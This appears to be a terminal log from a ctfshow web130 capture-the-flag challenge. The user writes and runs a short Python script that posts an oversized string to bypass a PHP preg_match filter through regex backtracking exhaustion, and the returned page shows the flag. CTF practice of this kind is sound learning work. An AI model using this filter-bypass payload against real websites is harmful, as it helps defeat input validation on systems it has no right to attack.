 czheisenberg@czheisenberg-virtual-machine:/var/www/html/ctfshow/web130$ touch 130.py
czheisenberg@czheisenberg-virtual-machine:/var/www/html/ctfshow/web130$ vim 130.py
czheisenberg@czheisenberg-virtual-machine:/var/www/html/ctfshow/web130$ cat 130.py
import requests
url = 'http://e3081345-a5cb-4efc-a89c-3e4f4e66a000.challenge.ctf.show:8080/'
data = {
    'f':'very'*250000+'ctfshow'
}
response = requests.post(url=url,data=data)
print(response.text)
czheisenberg@czheisenberg-virtual-machine:/var/www/html/ctfshow/web130$ python3 130.py
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$f&nbsp;</span><span
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">stripos</span><spa
<br /></span>nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span
</span>
</code>ctfshow{807d8ad9- -4d9b-8827-e3fa15459ada}
czheisenberg@czheisenberg-virtual-machine:/var/www/html/ctfshow/web130$